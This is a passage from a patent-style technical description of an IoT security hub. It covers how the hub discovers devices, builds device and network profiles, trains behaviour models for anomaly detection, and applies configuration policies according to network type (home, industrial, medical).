An insecure interaction that cannot be monitored by the hub 130 is a direct interaction between the application 1020 and application(s) 140, for example, over a mobile network. Also, the IoT device 110 can interact with other IoT devices via different communication protocols without using the hub 310. An example of this type of connection is a connection between devices using Bluetooth LE.

Initially the interaction of the hub 310 with the IoT device has the form described below:

- Discovery of the IoT device 110 and determination of its specifications. Additionally, the hub 310 receives information about the OS that is installed on the IoT device 110 and the applications (services) that are installed and running there.
- Identification of potential vulnerabilities and risks for the IoT device 110 in the database 1040. If no data is available, a request is made to the security service 1010 and the database 1040 is updated.
- Identification of a possible device (in this case, a smartphone) 150 that the IoT device 110 is interacting with. In one aspect, this is carried out by means of information exchange between the IoT device 110 and the smartphone 150 on which the application 1020 is installed.
- Identification of possible vulnerabilities in the application 1020. In one aspect, this identification of possible vulnerabilities is carried out using the installed security (antivirus) application 330 and accessing the database 1040.
- Identification of potential insecure interactions between application 1020 and the applications 140, for example, over a mobile network. Also, the IoT device 110 can interact with other IoT devices via different communication protocols without using the hub 310.
- Based on the information gathered, the hub 310 determines configuration rules for the IoT device 110, the application 1020, and the smartphone 150.

Example

After a robot vacuum cleaner has been identified as an IoT device 110, the Android smartphone 150 is identified, on which an outdated application 1020 for controlling the robot vacuum cleaner is installed. The presence of an outdated application may be detected while the application is running (when transmitting the application version) or by using third-party applications installed on the smartphone 150. The smartphone 150 was originally connected to the hub 310 which provides router functionality on this network.

The hub 310 retrieves rules for updating the application 1020 to the latest version from the database 1040 (e.g. via Google Play), and for downloading new firmware for the robot vacuum cleaner from the platform 130 and then installing it. The firmware itself must be checked before being installed on the device using the following checks:

- checking the digital signature and the certificate of the firmware file;
- checking the firmware file with a file scanner for malicious code; and
- launching the executable code (if present) in a virtual machine.

In the aspect, the application installed on the hub 310 is Kaspersky Security Center. (e.g., as described in FIG. 10).

One of the connection methods for an IoT device 110 requires the smartphone 150 to be in range of a Bluetooth connection to ensure that it is in fact an authenticated user who is trying to add a new IoT device.

The presence of a nearby mobile device 150 can be detected based on the received signal strength indicator. Received signal strength indications are further described at wikipedia.org/wiki/Received_signal_strength_indication.

The hub 310 can identify not only IoT devices but also routers (which can also be considered as IoT devices) to which they are connected (if there is a network hierarchy), and at the same time reconfigure the routers if possible.

To properly support the configuration of IoT device management, the hub 310 uses the profile of each device separately (discussed below).

IoT device discovery can be implemented using a number of discovery methods. A device discovery is briefly described below.

Device Discovery

A preferred aspect involves connecting the IoT device 110 directly to the hub 310. For example, when connecting a Hue Light Bulb, the following request for authorization will be sent via the HTTP protocol:

GET /api/v7Le0***HTTP/1.1
Host: 129.94.5.95
Proxy-Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en-us
Connection: keep-alive
Pragma: no-cache
User-Agent: hue/1.1.1 CFNetwork/609.1.4 Darwin/13.0.0

Using information about known (present in the system) devices, a signature detection method can be used (such as regular expressions for string searching) to determine which device is currently connected to the hub 310.

Additional information includes network information, such as information on connection ports. As an example, the WeMo switch uses specific ports—49154 and 49153.

The authorization request is as follows:

```
POST /upnp/control/remoteaccess1 HTTP/1.1
SOAPACTION: "urn:Belkin:service:remoteaccess: 1#RemoteAccess"
Content-Length: 611
Content-Type: text/xml; charset="utf-8
HOST: 121.*.*.*
User-Agent: ***-***-HTTP/1.0
<?xml version="1.0" encoding="utf-8"?>
...<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"
s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
... <s:Body>
... <u:RemoteAccess xmlns:u="urn:Belkin:service:remoteaccess: 1">
... <DeviceId>3582400***</DeviceId>
... <dst>0</dst>
... <HomeId></HomeId>
... <DeviceName>device_name</DeviceName>
... <MacAddr></MacAddr>
... <pluginprivateKey></pluginprivateKey>
... <smartprivateKey></smartprivateKey>
... <smartUniqueId></smartUniqueId>
... <numSmartDev></numSmartDev>
... </u:RemoteAccess>
... </s:Body>
...</s:Envelope>
```

By applying a signature by means of the hub 310 using network information, it is possible to ascertain that a number of WEMO products are being used and by using the devices' identifier data, the product type can be identified.

Another method of device discovery is to use wireless signal analysis by the hub 310. The steps of the wireless signal analysis include:

- determining frequency domain samples;
- extracting spectrum tiles in the frequency domain;
- clustering signals in the tile; and
- identifying unique signals in the clusters.

When using multiple antennas on the hub 310 (or using multiple hubs 310) it is possible to detect the physical location of the detected IoT device 110 based on the signal strength relative to the antennas/hubs. Note that the method of the present disclosure uses already known technologies for detecting unknown devices, such as those described in the patent No. U.S. Pat. No. 10,567,948.

Once a device is discovered, specific identifiers can be used to identify and track the device, such as a MAC address or factory identifier (DeviceID).

In addition, once an IoT device is discovered, the hub 310 builds the profile of the discovered IoT device based on the collected data. The collection of data continues while the device is running. Thus, the profile building (updating) also continues while the device is running. An example of building device profile is provided below.

Device Profile

The identification of possible vulnerabilities and risks of the IoT device involves building a specific device profile that includes the following parameters:

- device ID;
- data on the manufacturer, series, firmware version;
- MAC address;
- OS and installed application data (e.g., application identifiers, manufacturer names, file hash sums, etc.);
- use of protocols (analysis of data transfer security), traffic characteristics, for example, encrypted network traffic is considered secure;
- frequency of network activity;
- user access log (including anonymous users, if allowed), in which access can be analyzed based on data packets or matching of users to specific mobile devices 150, and network packet analysis uses deep packet inspection (DPI) technologies;
- known vulnerabilities (stored in the database 1040); and
- RF performance analysis.

Some examples of RF performance analysis may be found in related art. For instance, US2016127392A1 discloses RF performance analysis for identifying potential wireless attacks.

The risk level is calculated from the profile data. It can be expressed on a scale from 0 to 100, where 0 means a guaranteed secure (trusted) device, and 100 means a guaranteed untrusted device that has a clear malicious function. Different parameters affect the level of risk differently. For example, manufacturer information may not affect the level of risk, but data on installed applications may contribute up to 80% of the risk level.

The profile can also be updated based on the following events:

- Sensor events—events on the physical layer of the OSI network model or on the data layer. For example, data transfer via virtual LAN;
- Session-related events—data packets from the network layer or the transport layer;
- Application-level events—data packets on the session layer, the presentation layer, or application layer. These packets are generated by running applications (sending and receiving traffic);
- User-device interaction level events—event that occur when the user interacts with the device. For example, in the authentication process;
- Status-related events—for example, periodic sending of status data of a device (that it is working correctly); and
- Events related to information about the domain in which the device is located—for example, domains that include functionality domains, information security domains, and human safety domains.

In one aspect, these events are received continuously by the hub 310 and are grouped by device.

In one aspect, the grouping of the events can be carried out using machine learning algorithms, namely: random forest, artificial neural network, reference vector methods, as well as boosting algorithms for combining the mentioned algorithms.

Device profile templates can be cleared of personal data (such as geotags or specific device parameters. For example, the temperature range for a thermostat may be sent to the cloud so that the template can be used for similar devices of other users.

In another aspect, the personal data undergoes hashing without a possibility of reverse conversion. That is, after hashing, the effect of the hashing algorithm cannot be reversed and the personal data is secured.

The profile of an IoT device can be verified in two stages—first by traffic, then—if anomalies are detected—based on an analysis of the performance of the IoT device itself. Analysis can be performed both indirectly and directly—if the security application 330 is installed on the IoT device itself. Deviations from the profile also increase the level of risk, but for a short period of time in order to avoid false responses.

Figure 13:

FIG. 13 illustrates a method for creating a device profile, and training a device model, and using the trained device model to predict device behavior.

FIG. 13 illustrates a method 1300 for creating a device profile, and training a device model, and using the trained device model to predict device behavior.

Figure 8:

FIG. 8 illustrates a procedure for creating a network map using a hub.

In step 1310, by the hub 310, a new IoT device is identified. The methods for detecting the device are described below (FIG. 8).

In step 1320, by the hub 310, the device data is collected to generate the device profile. The profile can be generated as soon as a device is discovered, or as long as it takes to collect enough data for specific fields of the profile (such as those related to network activity).

The device profile is converted into data that can be used to create a machine learning model.

For example, the following commands are selected that were sent to the device (intercepted packets) or from the device itself, $k_i$ and parameters $p_i$:

$\{k_1, p_1, p_2, p_3\}$,
$\{k_2, p_1, p_4\}$,
$\{k_3, p_5\}$,
$\{k_2, p_5\}$,
$\{k_1, p_5, p_6\}$,
$\{k_3, p_2\}$.

Based on the commands and parameters selected, behavior templates are generated that each contain one command and one parameter that describes that command:

$\{k_1, p_1\}, \{k_1, p_2\}, \{k_1, p_3\}, \{k_1, PS\}, \{k_1, p_6\}$,
$\{k_2, p_1\}, \{k_2, p_4\}, \{k_2, p_5\}$,
$\{k_3, p_2\}, \{k_3, p_5\}$.

Then, based on the generated templates, additional behavior templates are generated that contain one parameter and all the commands described by that parameter:

$\{k_1, k_2, p_1\}$,
$\{k_1, k_3, p_2\}$,
$\{k_1, k_2, k_3, PS\}$.

Then, based on the generated templates, additional behavior templates are generated, each containing several parameters and all the commands simultaneously described by those parameters:

$\{k_1, k_2, p_1, PS\}$

In another aspect, the behavior profile parameters are converted as follows:

if the behavior profile parameter can be expressed as a number, it is provided as a "numeric range". For example, for a parameter port$_{html}$=80 of a connect command, the type of the given parameter can be "numeric value from 0x0000 to 0xFFFF".

if the behavior profile parameter can be expressed as a string, it is provided as a "string". For example, for a behavior profile parameter in a connect command, the type of the given behavior template element could be a "string of less than 32 characters".

if a behavior profile parameter can be expressed as data described by a predefined data structure, the type of the given behavior profile parameter can be "data structure".

In another aspect, the behavior profile in the form of parameters also includes tokens generated on the basis of a lexical analysis of the parameters mentioned using at least:
pre-defined rules for generating lexemes, and
a pre-trained recurrent neural network.

For example, using a lexical analysis of the parameter 'c:windowssystem32data.pass'
based on the following rules for forming lexemes:
if the string contains a file path, identify the drive on which the file is located;
if the string contains a file path, identify the folders in which the file is located;
if the string contains a file path, identify the file extension;
where the lexemes are the following:
paths to files;
folders where the files are located;
file names;
file extensions;
the tokens can be generated:
"paths to files"→
'c:\',
"folders where the files are located"→
'windows',
'0 32',
'windowssystem32',
"file extensions"→
'.pass'.

In another example, using lexical analysis of the parameters
'181.39.82.8', '181.39.72.38', '181.39.14.213'
on the basis of the rule for generating lexemes:
if the parameters are in the form of IP addresses, define a bit mask (or its equivalent, expressed using metasymbols) describing the given IP addresses (that is, a bit mask M, for which the expression M/\IP=const is true for all the given IPs);
the following token can then be generated:
'181.39.*.*'.

In another example, from all the available parameters which consist of numbers, number tokens are generated in predefined ranges:
23, 16, 7224, 6125152186, 512, 2662162, 363627632, 737382, 52, 2625, 3732, 812, 3671, 80, 3200
these are sorted by number ranges:
from 0 to 999
→{16, 23, 52, 80, 512, 812}, from 1000 to 9999
→{2625, 3200, 3671, 7224}, above 10000
→{737382, 2662162, 363627632, 6125152186}

Next, in step 1325, the device profile is hashed. The hash is created in one of several ways:
hashing each profile field;
hashing all profile fields as a single whole (by concatenation); and
the use of flexible or fuzzy hashes.

The hashing also ensures that for personal data associated with a particular device, there is no reverse transform available, and consequently, the data cannot be restored after the application of the hash.

In one aspect of the system, the hashing function is formed by the method of metric learning, that is, in such a way that the distance between the hashes obtained with the given hashing function for behavior templates that have a degree of similarity greater than a predetermined threshold value will be less than a predetermined threshold value, and for behavior patterns that have a degree of similarity less than a predetermined threshold value the distance will be greater than a predetermined threshold value.

In another aspect of the system, the hashing function is generated from a characteristic description of the behavior template using an autoencoder, in which the input data are the parameters of the above-mentioned characteristic description of the behavior profile, and the output data are data that have a similarity coefficient with the input data that is higher than a predefined threshold value.

In step 1330, the method determines whether the hash of the given device is known on the side of the hub 310 or on the side of the security service 1010. An example of the security service 1010 is the service provided by the Kaspersky Security Network. If the hash is known, the method proceeds to step 1340. Otherwise, the method proceeds to step 1350.

In a preferred aspect, the hash is generated and assigned to the device by the security service 1010 because cloud security services have much greater processing power and have the most comprehensive database of known objects (both legitimate and malicious).

The device hash is assigned to a model of the device in the form of a trained machine learning algorithm, for example, a random forest, an artificial neural network, or a support vector method. The model describes the known behavior of the device based on the input parameters associated with the profile (for example, network activity). The model allows the behavior of the device over time to be predicted, and when an event deviates from this, anomalies to be identified. The model can also be selected based on various parameters such as operating speed and efficiency.

For example, when choosing a machine learning method, a decision is made whether to use an artificial neural network or random forests for the detection model, and then if a random forest is chosen, a separation criterion for the nodes of the random forest is selected, or in the case of an artificial neural network, a method of numerical optimization of the parameters of the artificial neural network is selected. In this case, the decision to choose a particular machine learning method is taken based on the effectiveness of the given method in detecting malicious files (i.e., the number of errors of the first and second type that occur on the detection of malicious files) using input data (behavior templates) of a given kind (i.e. a data structure, number of elements of behavior templates, performance of the computing device used to perform the search for malicious files, available resources on the computing device, etc.).

In another example, the machine learning method for the detection model is chosen based on at least:
sliding control, cross-validation (CV);
a mathematically based criterion such as AIC, BIC, etc.;
A/B testing, split testing; and
stacking.

In another example, in the event of poor performance of the computing device, random forests are chosen, otherwise an artificial neural network is preferred.

In one aspect of the system, automatic training is performed on a previously created untrained detection model (i.e., a detection model in which the parameters of the model do not allow output data to be obtained from the analysis of the input data with an accuracy above a predetermined threshold value).

In one aspect of the system, the machine learning method used for the detection model consists of at least:
- a decision-tree-based gradient boosting;
- a decision trees;
- a method of k-nearest neighbors (kNN); and
- a support vector machine method (SVM).

In step 1340, when the device hash is known, then a known model is loaded onto the hub 310. The loaded model will be used to check the device for anomalies.

In one aspect, models can be stored in a database or as separate files that contain both a description of the model itself and a set of its parameters (for example, weights for a neural network).

In step 1350, when the device hash is unknown, the data collection by the device continues (completing the profile), and the method proceeds to step 1360.

In step 1360, the hash is used to build a behavior model of the device.

In step 1370, the resulting model (outcome of step 1360), together with the identifying hash model of the device, is loaded into the security service 1010 where it can be used later.

Consider an example. When new models of smart things (for example, a smart robot vacuum cleaner) are introduced, the hub 310 will detect the device as new, create a hashing and send it to the security service side 1010, where data on the given device is not yet available. The hub 310 will continue to collect data and create a device behavior model that includes parameters such as:
- the first 3 octets of IP addresses to which traffic from the device is sent;
- average packet size of the data transmitted;
- frequency of data transmission;
- device series id;
- duration and frequency of operation (in this case—cleaning of premises); and
- other data.

Using this data, the hub 310 builds a behavior model for this device, which will then be loaded onto the security service 1010.

The output parameters for the behavior model are the status of the vacuum cleaner —powered on and active (vacuuming rooms), standby mode (the vacuum cleaner is connected and waiting for commands or a time to start cleaning), updating firmware, offline (the vacuum cleaner is offline), error codes.

Once the model has been trained, it can be used to identify anomalies in the operation of the robot vacuum cleaner. If the model shows that the vacuum cleaner should clean between 12.00 and 18.00 hours when the hosts are absent, but it turns on at 11 a.m. and sends data packets to a new IP address, this may indicate that the robot vacuum cleaner has been hacked (for example, by exploiting a vulnerability), and running the trained model will issue a signal to the effect that the current behavior of the vacuum cleaner is deviating from the predicted behavior. An anomaly signal will be sent both to the hub 310 and the security service 1010.

The trained model can be used on similar devices in the future, i.e. it can be used with other hubs 310 on other networks. For this purpose, the trained model may need to consider a number of parameters which may depend on the location of both the IoT device and the hub. These parameters can be:
- IP addresses of the services to which network packets are sent from the IoT device. Regional servers may be used for different regions.
- Timestamps—IoT devices work in different time zones, which needs to consider when training the model. For example, local time may be used on the hub 310.
- Geotags.

Another model training option involves ignoring parameters that may depend on the regional location, but this is only possible if such parameters (e.g. geotags) do not contribute significant impact (weight) to the model training.

If the model has already been created, then at step 1340 the finished device behavior model is loaded. Then, the method may proceed to step 1345.

In optional step 1345, the method implements an additional step in the form of model tracking, where feedback is collected (e.g. from the user) on model operating errors.

For example, in the case of a robot vacuum cleaner, this may be errors in the running of the model when the device attempts to download firmware updates from new regional servers, causing the model to output abnormal device behavior. The user may notice this and either disable the use of this model via the interface to the hub 310, or add the IP addresses of the regional servers as exceptions.

In one aspect, the feedback is implemented automatically. For example, in the above case, the IP addresses of the new regional servers can be verified by the security service 1010 using known anti-virus technologies (for example, checking the specified addresses against the IP address database, checking the digital signature, and other checks). If the specified IP addresses are found to be trusted, the behavior model can be retrained to reflect the new parameters (this step is not illustrated).

In one aspect, the hub 310 has the ability to restore a number of IoT devices. For example, by restoring an IoT device from a backup copy. The restoration capabilities may include:
- resetting the IoT device to the default (factory) settings; and
- restoring the settings of an IoT device from a backup.

In one aspect, the restoring from a backup copy can be implemented via the application 140, which stores the profile of the IoT device 110, or by saving the settings to a file directly on the hub 310. For example, for a Philips Hue, all settings are stored in a JSON file that can be imported to the IoT device from the hub 310.

In one aspect, the hub 310 links the backup copy of the IoT device 110 to the ID of the IoT device. In another aspect, the hub 310 links the backup copy to the device profile.

In one aspect, the hub 310 stores a backup copy of the IoT device 110 on the security service 1010 and uses it in a restore operation.

In one aspect, the hub 310 stores a backup copy of the firmware of the IoT device. In this case, in the event of a restore operation (for example, the device has entered the emergency boot loader mode), the hub 310 also restores the firmware of the device, for example, using known commands specified in the device profile.

In one aspect, if an IoT device fails (for example, spontaneously reboots) more often than indicated by the device statistics or profile, the hub 310 forcibly creates a backup copy and sends a notification to the user, for example by means of the application 140. A reboot can be detected by hub 310, for example, by requesting the device to return the current uptime.

In one aspect, the method further includes discovery of similar devices. For example, the device profile may be optionally used to detect similar devices (e.g., in terms of functionality, level of security/risk) using the hub 310. For instance, when a new device model is released, many of its performance parameters remain similar (or completely identical) to those of the old model. These parameters are:

manufacturer ID;

device specifications, for example, the new version of a smart light bulb will also have parameters identical to the old model (brightness, color temperature, and other parameters); and the communication protocol used between the device and cloud service 130 and applications 140, the frequency of network activity, and many other parameters related to network traffic.

In one aspect, when an unknown device is identified, the hub 310 reads the manufacturer ID and sends a request to the security service 1010 to search for similar device profiles from that manufacturer. After receiving the required profiles, the hub 310 builds a profile of the unknown device and compares either the profile itself or the hashed profile with the downloaded data. In the event that a profile of an unknown device is determined as being similar to an already known profile, the hub 310 considers the unknown device to be the same device, the profile of which was downloaded from the security service 1010. All device configuration policies can be applied to this device.

In one aspect, the hub 310 calculates a digital fingerprint of the IoT device 110.

In general, the digital fingerprint of the IoT device 110 contains information about the specifications of the device 110.

In one aspect, the specifications of the device 110 are:

identifier of device 110;

identifier of the operating system that the device 110 is running under;

the physical location (geolocation or location within the network) of the device 110;

the regional specifications of the device firmware 110 (e.g. continent/country/city);

the software authentication methods available on the device 110 (e.g. password, pin code, screen unlocking picture);

the existence of available communication channels on the device 110 (whether it has access by wireless data transfer interfaces, such as Wi-Fi, whether data transfer over mobile networks is enabled on the device and how many mobile networks, or whether wireless data transfer is enabled); and other.

Data collected by the hub 310 about the device 110 is transmitted to the security service 1010.

In general, the security service 1010 calculates a key feature vector from the fingerprint of the device 110 based on data received from the hub 310.

In general, the security service 1010 extracts key features, key features being those features that affect the identification of the device 110. In general, key features are extracted statistically during system operation. For example, the feature "Manufacturer LG" can be a key feature because it affects the identification of the device 110.

In one aspect, the security service 1010 creates clusters (performs clustering) of the devices 110 based on at least one key feature of the device 110 that is extracted from the fingerprint of the device 110. This clustering process is generally system training.

In one aspect, clustering is based on several of the extracted key features of the device 110 mentioned, which in turn form the key features vector of the device 110. Thus, the key feature vector contains at least some of the extracted key features of the device. As a result, for each hub 310, the security service 1010 generates a set of clusters that include devices 110 previously known to the hub 310.

Further, using one or more of the vector distance functions known from the prior art, the security service 1010 calculates the distance between the key features vector of the device 110 and the key features vector of at least one device known to the security service 1010, which forms part of the created clusters mentioned above.

The device 110 is considered new (unknown to the hub 310) if the calculated distance exceeds a threshold value. In general, basic security policies may apply to the new device 110.

In one aspect, in addition to building IoT device profiles, the hub 310 of the present disclosure also builds a profile of the entire network.

For example, the method may collect data about IoT devices by intercepting traffic. That is, one method of collecting data about IoT devices on a network is passive traffic interception. For example, for all wireless protocols, the hub 310 can collect data packets and, based on their analysis, even identify IoT devices that are not directly connected to the hub 310. As mentioned earlier, these devices may be different sensors (e.g., light or temperature sensors) that are connected to another IoT device.

FIG. 8 illustrates an exemplary procedure 800 for creating a network map using a hub.

In step 810, after the hub 310 is turned on, the hub 310 enables all possible data transfer protocols.

In step 820, the hub 310 identifies all IoT devices operating nearby based on passive traffic interception.

In step 830, the hub 310 disconnects all of the identified IoT devices (this can be done automatically by sending the appropriate commands if the hub 310 has information about the operating protocols of the current IoT devices operating nearby).

In step 840, the hub 310, allows the IoT devices to reconnect one at a time. This is done specifically to confirm authentication of all the IoT devices. For example, for devices that support IEEE 802.1X, this is carried out via the EAPOL protocol.

In step 850, method 800 constructs a complete map of all identified IoT devices.

Based on the collected data, it is possible to construct both a flat network model from all the detected IoT devices, as well as a hierarchical one, as illustrated in FIG. 7. The hierarchical network model is constructed based on known data about the subordination (hierarchical linking) of some IoT devices to other IoT devices. For example, if a series of smart light bulbs and light sensors are connected via a proprietary protocol (which is not supported by the hub 310) to a smart switch that is already connected to the same hub 310, it is possible to use a special rule that merges the device data into a separate domain. Then, this domain is assigned as a separate object to the functionality domain in the illumination class. In another aspect, the hub 310 combines several such devices into a single logical (virtual) device to simplify monitoring and verification.

Figure 14A:

FIG. 14*a-c* shows an exemplary construction of a network profile from IoT devices using the hub over a period of time.
Figure 14B:

Figure 14C:


FIG. 14a-c shows exemplary construction of a network profile from IoT devices using the hub over a period of time. FIG. 14a shows the initial connection of the hub 310 to the network, during which it detects two IoT devices 110, such as a robot vacuum cleaner and a rheostat.

FIG. 14b shows the connection after some time has elapsed. The user's mobile device 150 connects to the network and the IoT device 110, which is an aggregator of other IoT devices 110, is also detected. Similar aggregators are devices such as HomeBridge or Majordomo. The dotted arrow reflects the fact that the mobile device 150 both appears on (connects to) the network and disappears, due to the fact that the user, together with the smartphone 150, can leave the house. FIG. 14b shows the network status after a period of time when one of the devices has been disconnected from the network. This can be due to a number of reasons—the device has exhausted its resources, it has been relocated, its firmware has been updated (which means it can now be discovered on the network as a new device). FIG. 14c shows the network after another period of time has elapsed. Two of the IoTs in FIG. 14b are no longer part of the network, e.g., may be disconnected permanently.

The network profile includes at least:
a minimum of one device, its specification, device profile hashing;
the lifetime of the device on the network, its frequency of appearance;
communication between the device and other devices, where the communication is determined by intercepted traffic between the devices (if applicable);
the time the device appeared on the network; and
uptime of the device (the time it has been present on the network).

Network profile information is stored in one of the data formats that allow description of objects, such as XML or JSON.

An example of the format of the object record is as follows:

```
{
  "ObjectsID" : <identifier>,
  "ObjectMetadata":
  [
    ...
  ],
  "Lifetime": 4924800,
  "ObjectLinks":
  [
    ...
  ],
  "ObjectDateTimeAppear": "Sun 10 May 2015 18:34:06 -0500"
}
```

Figure 15:

FIG. 15 illustrates a method for constructing a network profile.

FIG. 15 illustrates a method 1500 for constructing a network profile.

In step 1510, by the hub 310, data on identified (discovered) devices is collected.

In step 1520, by the hub 310, a network profile is created from the identified devices.

In step 1530, by the hub 310, the collection of information about devices is continued—connection of new devices, disappearance of old devices, updating of known devices, etc. In one aspect, the collection of data may be performed periodically.

In step 1540, by the hub 310, the network profile is updated after each information is collected in step 1530, i.e. the steps 1530 through 1540 are repeated continuously until the set time period has elapsed. In addition, in step 1530, information on devices can be updated at least periodically. Furthermore, the information may be updated when events occur, for example, in the event of an unplanned update of the device itself (firmware).

The hub 310 downloads the resulting network profile to the security service, constantly sending updates for the profile if necessary.

In one aspect, the profile itself is stored as an XML or JSON file, and all updates are stored separately as small diff files that describe all changes for the next version of the file.

In another aspect, the network profile is stored as a single file, and older versions are stored in backup storage.

Network profiles from different sources allow statistics to be kept of the prevalence of certain devices, to do statistical research on the popularity of manufacturers, to evaluate the security level of each network separately, and also in comparison to other networks of IoT devices.

One of the benefits of using this information is to predict the arrival of new devices in the network when new hubs are connected in the future.

For example, based on statistics on all available network profiles, it is known that 20% of all networks have at least one robot vacuum cleaner that was connected to the hub during the first week. In addition, there is a probability of 40% that an aggregator for smart bulbs will be connected to the hub within one month. Using this information, it is possible to predict the arrival of new IoT devices in each network from its lifetime. This allows:
pre-loading of device configuration policies that are not yet available but are highly likely to be available soon;
pre-loading traffic analyzers for devices that are not yet available but are highly likely to be available soon;
additional downloading of new firmware for devices;
users to be encouraged to use devices that have a higher information security rating; and
users to be offered devices that meet the security level specified for them.

Network profiles can be compared among one another—the comparison can be made both by highlighting changes in files (using diff), and by using comparisons of network profile hashes, as well as using a comparison of the entropy of data describing profiles.

The network profile hash is created in one of several ways:
hashing each profile field;
hashing all profile fields as a single whole (by concatenation); and
using flexible or fuzzy hashes.

Using clustering methods, an average network profile (or more than one, if more than one cluster centroid is assigned) is additionally created, which is the center of the cluster (centroid). The average network profile includes the most popular (frequently encountered) IoT devices.

In another aspect, the average profile includes devices that have a maximum usage time multiplied by the number of devices. In this case, devices that are not as common, but operate longer, will be included in the profile.

Comparing a network profile to an average profile additionally allows an estimate to be made as to how the network will look after a certain period of time (for example, six months). For example, when the hub 310 is first powered up, it has only identified one robot vacuum cleaner as an IoT device, but after downloading the average network profile information from the security service 1010 and comparing these two profiles, the hub 310 can load configuration policies for devices that have not yet appeared but are very likely to appear soon (for example, these could be smart light bulbs and a weather station, a smart refrigerator, games console, television and refrigerator), traffic analyzers for new devices (if necessary), firmware update.

Configuring a Device Depending on Network Type

In one aspect, the method of the present disclosure configures each IoT device based on a network type. Building a network profile also allows a user to determine which devices are communicating with the hub 310 and to understand the type of the network(s).

Examples of network types are as follows:
Home (home network)—which include devices intended for use in homes, namely lighting, cleaning, air filtration, wearable devices, are most common;
Public—which include devices used in public places such as parks, open spaces and other areas visited by large numbers of people;
Industrial—which include various sensors and industrial controllers with high security requirements predominate;
Transport—which include the sensors include engine control units (ECUs); and
Medical—which include IoT devices for medical care, e.g., various sensors for patient life-support. These devices typically have very high security requirements.

The network type is determined based on information about the network devices. A network is a set of devices connected within a single network infrastructure that are controlled by one or more hubs 310.

The network infrastructure includes one or more networks (including subnets). For example, the hub 310 has identified the following IoT devices:
a Xiaomi Roborock Vacuum Cleaner,
a series of Philips Hue bulbs, and
a LightwaveRF hub.

Therefore such a network is a home network (home type).

For an industrial network, the hub 310 has identified the following IoT devices:
Danfoss 060G1100 pressure transducers,
Danfoss AVTA 25 003N0032 thermostatic valves,
MBT 400 084N1025 temperature sensors.

For a medical network, the hub 310 has identified the following IoT devices:
MAX30205 temperature sensor, and
MAX30101 oximeter.

For each IoT device, an additional characteristic is used that determines the type of network in which the IoT device data is used. These characteristics can be downloaded from the security service 1010 when requested by the hub 310.

In one aspect, a usage characteristic in the networks is determined based on the popularity of the use of the IoT device in the identified networks. For example, if a certain sensor is known to be used in 94% of home networks, in 5% of public networks, and in only 1% of industrial networks, then this sensor will be defined as being used in home networks.

In another aspect, the type of network is determined by the security settings (policies) used. For example, a user who is concerned about information security can use industrial-type sensors and configure the network such that this network is no longer considered to be a home network, but an industrial one, and its operation is based on the corresponding algorithms (for example, the requirements on the cryptographic strength of algorithms are completely different).

Most networks in practice are of a mixed type—IoT devices that are typically found in both typical home networks and in industrial, medical or public networks will be used in the same network. This is due to various reasons: availability of devices on the market, their cost, functionality and other characteristics.

In one aspect, the user (administrator) sets the final network type through the web interface of the hub 310.

In another aspect, the network type is determined by rules. Examples of rules include:
IF
  (Number of IoT devices used in industrial networks)>5
OR
  (Percentage of IoT devices used in industrial networks) >15%
THEN
  the network is industrial.

Depending on the network type, the hub 310 applies different policies to IoT devices when configuring and managing them. These network types, such as industrial or transport networks, require stricter compliance with information security standards. For example, for a smart lock, which is typically installed on a home-type network, to be installed on a network that has been defined as industrial, would require:
using an encryption key that is at least 512 bits long;
using a stronger encryption algorithm than AES; and
blocking any outgoing traffic to all servers that are not on the whitelist, using the hub 310.

Smart switches in such a case would then also require traffic monitoring using the hub 310 when installed on an industrial network, in order to avoid replay attacks. In addition, the hub 310 maintains a list of allowed devices from which commands can be sent to smart switches.

In one aspect, the hub 310 can install a mixed network type. In other words, it can apply rules for two or more of the above network types. In the event that the rules conflict, the hub 310 selects the rule which has the higher security.

Figure 16:

FIG. 16 illustrates a method for configuring IoT devices based on a type of network, wherein the network contains at least one IoT device.

FIG. 16 illustrates a method 1600 for configuring IoT devices based on a type of network, wherein the network contains at least one IoT device. The IoT devices are configured by a component of a network infrastructure, e.g., a hub.

In step 1610, by a hub, method 1600 collects data on at least one IoT device, wherein each of the at least one IoT devices is connected to the hub.

In step 1620, for each IoT device, method 1600 identifies a type of network.

In one aspect, the type of network for the IoT device is identified by a security service to which information about the identified IoT devices is sent.

In another aspect, the type of network for the IoT device is identified by the hub 310.

In step 1630, by the hub 310, method 1600 defines policies for configuring each of the at least one IoT devices based on the identified network type.

In step 1640, by the hub 310, for each of the at least one IoT devices, method 1600 applies policies for monitoring and configuring the IoT device.

In one aspect, method 1600 further comprises: modifying network packets in order to monitor an IoT device.

In one aspect, the monitoring of the IoT device is performed by: the hub acting as a firewall such that network packets that are intended to reach the IoT device 110 traverse the hub, and packets intended for changing the parameters of the IoT device 110 are identified and analyzed by the hub.

In one aspect, the parameters of the IoT device 110 that are analyzed include at least one of:
parameters for indicating protocol type (e.g. SMB or HTTPS);

parameters for indicating network address or domain name;
parameters for indicating port number;
parameters for indicating IPv4/IPv6;
parameters for indicating ID of device from/to which traffic is directed; and
parameters for indicating an application that implements network communication.

In one aspect, regular expressions may be overlaid on the parameters of the lot device, wherein the regular expressions are used for working with network address ranges and/or applications, and devices.

Figure 11:

FIG. 11 illustrates a method for creating and using rules for IoT devices.

FIG. 11 illustrates a method 1100 for creating and using rules for IoT devices.

When the IoT device 110 is first detected and identified, in step 1110, the hub 310 requests the metadata (e.g., manufacturer, ID, series number, etc.) of the IoT device 110.

In one aspect, the request for the metadata is sent to a cloud security service 1010 (e.g. Kaspersky Security Network) where information on supported protocols is stored.

In step 1120, the information on the supported protocols is loaded onto the hub 310 in response to the request. For example, for the Hue Light Bulb, it is known that parameters are transmitted and configured using GET/PUT HTTP requests.

In step 1130, if a suitable device is detected, the HTTP protocol analysis module is loaded on the hub 310, wherein the loaded protocol analysis module includes at least rules for parameter parsing. Top-level protocol analysis corresponds to the seventh level of the OSI (Application level). Then, the rules for this module will be loaded, which determine the parsing of parameters for the specific series of these devices.

In step 1140, after loading the rules for parameter parsing, rules are created for monitoring the IoT device (its parameters).

In one aspect, the rules are created by the user. Thus, the user may set the required range of parameters of the IoT device. However, not all parameters may be supported in the current version of the protocol or device, some parameters cannot be changed for security reasons or due to the actual design of the devices. Thus, in a preferred option, the parameters are filtered automatically.

In one aspect, all the parameters of the IoT device 110 are divided into variable and fixed, which allows the user to either modify or discard all network packets in order to modify fixed parameters.

In another aspect, the ranges within which the IoT device parameters can be changed are described.

